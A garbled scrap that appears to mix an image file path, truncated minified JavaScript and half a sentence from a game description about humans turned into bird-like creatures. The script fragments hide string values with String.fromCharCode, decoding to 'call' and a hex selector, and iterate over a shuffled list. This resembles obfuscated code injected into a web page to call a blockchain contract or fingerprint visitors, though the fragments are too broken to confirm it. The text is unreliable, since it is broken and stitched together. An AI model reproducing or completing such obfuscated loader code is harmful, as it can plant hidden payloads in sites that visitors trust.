
24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const q=
99,97,108,108),params:
56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
humans into monstrous bird-like creatures. Play as